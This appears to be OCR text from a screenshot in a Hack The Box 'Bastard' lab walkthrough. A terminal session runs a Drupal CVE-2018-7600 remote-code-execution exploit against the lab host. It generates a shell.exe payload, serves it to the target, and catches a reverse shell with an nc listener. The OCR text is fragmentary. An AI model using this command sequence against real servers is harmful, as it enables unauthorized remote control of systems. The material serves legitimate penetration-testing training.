 pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ python exploit.py http://10.10.10.9 -c "c:/windows/temp/shell.exe"
()
Burp2
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-uWfsEz-AK1a2S-8ytCXVY5PMCmWzuKUMNwL9KO8-4zU
[*] Triggering exploit to execute: c:/windows/temp/shell.exe
nmapAutom-
ator-master
10.10.10.9 - - [26/Dec/2020 02:17:03] "GET /shell.exe HTTP/1.1" 200 -
scripts
pulkittalwar2611@pulkittalwar2611: ~/Pictures/bastard-htb
File Actions Edit View Help
orm windows > shell.exe
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ ls -al shell.exe
creating-new-account-3.png home-page-url-5.png screensho
drupa-exploit-8.png nmap-scan-1.png shell.exe
exploit.py robots-txt-4.png shell.php
got-version-name-6.png run-drupal-exploit-9.png systeminf
pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.9] 52347
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>